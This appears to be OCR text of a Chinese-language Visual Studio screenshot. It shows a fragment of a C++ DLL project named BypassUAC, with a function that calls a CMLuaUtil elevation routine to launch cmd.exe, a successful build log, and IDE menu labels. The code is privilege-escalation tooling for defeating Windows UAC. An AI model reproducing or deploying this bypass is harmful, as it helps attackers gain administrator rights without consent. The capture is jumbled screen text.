 413
414 // Release Process Handle
415 CloseHandle(hProcess);
416
417 if (_wcsicmp(chExplorer, wFullDllName) == 0) {
418 return FALSE;
419 }
420
421 return TRUE;
422 }
423
424 VOID CALLBACK BypassUAC()
425 {
426 //MasqueradePEB();
427 MessageBox(NULL, L"Pause", L"MSG", 0);
428 ucmCMLuaUtilShellExecMethod(L"c:\\windows\\system32\\cmd.exe");
429 }
430
431 BOOL APIENTRY DllMain( HMODULE hModule,
432 DWORD ul_reason_for_call,
433 LPVOID lpReserved
434 )
435 {
436 switch (ul_reason_for_call)
437 {
438 case DLL_PROCESS_ATTACH:
439 case DLL_THREAD_ATTACH:
440 case DLL_THREAD_DETACH:
441 case DLL_PROCESS_DETACH:
442 break;
443 }
444 return TRUE;
445 }
446
447
00 % 未找到相关问题 cnsimo, 81 天前 | 1 名作者, 1 项更改 行: 53 字符: 31 列: 37 混合 CRLF
输出
显示输出来源(S): 生成
1>dllmain.cpp
1>C:\Users\admin\Desktop\BypassUAC\BypassUAC_Dll\dllmain.cpp(107,3): warning C4996: 'wcscpy': This function or variable may be unsafe. Consider using wcscpy_s instead. To disable deprecation, use _CRT_SECURE_NO_WARNINGS. See online help for deta
1>C:\Users\admin\Desktop\BypassUAC\BypassUAC_Dll\dllmain.cpp(108,3): warning C4996: 'wcscat': This function or variable may be unsafe. Consider using wcscat_s instead. To disable deprecation, use _CRT_SECURE_NO_WARNINGS. See online help for deta
1> 正在创建库 C:\Users\admin\Desktop\BypassUAC\x64\Release\BypassUAC_Dll.lib 和对象 C:\Users\admin\Desktop\BypassUAC\x64\Release\BypassUAC_Dll.exp
1>BypassUAC_Dll.exp : warning LNK4070: .EXP 中的 /OUT:BypassUAC.dll 指令与输出文件名“C:\Users\admin\Desktop\BypassUAC\x64\Release\BypassUAC_Dll.dll”不同；忽略指令
1>正在生成代码
1>已完成代码的生成
1>BypassUAC_Dll.exp : warning LNK4070: .EXP 中的 /OUT:BypassUAC.dll 指令与输出文件名“C:\Users\admin\Desktop\BypassUAC\x64\Release\BypassUAC_Dll.dll”不同；忽略指令
1>Previous IPDB not found, fall back to full compilation.
1>All 5 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>BypassUAC_Dll.vcxproj -> C:\Users\admin\Desktop\BypassUAC\x64\Release\BypassUAC_Dll.dll
1>已完成生成项目“BypassUAC_Dll.vcxproj”的操作。
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
错误列表 输出
生成(U)
重新生成(E)
清理(N)
查看(W)
分析和代码清理(Z)
仅用于项目(J)
重定向项目(R)
限定为此范围(S)
新建解决方案资源管理器视图(N)
按配置优化(P)
生成依赖项(B)
添加(D)
类向导(Z)... Ctrl+Shift+X
管理 NuGet 程序包(N)...
设为启动项目(A)
调试(G)
源代码管理(S)
剪切(T) Ctrl+X
粘贴(P) Ctrl+V
移除(V) Del
重命名(M) F2
卸载项目(L)
加载项目的直接依赖项
加载项目的整个依赖树
重新扫描解决方案(S)
显示浏览数据库错误
清除浏览数据库错误
在文件资源管理器中打开文件夹(X)
属性(R) Alt+Enter
(名称)
指定项目名称。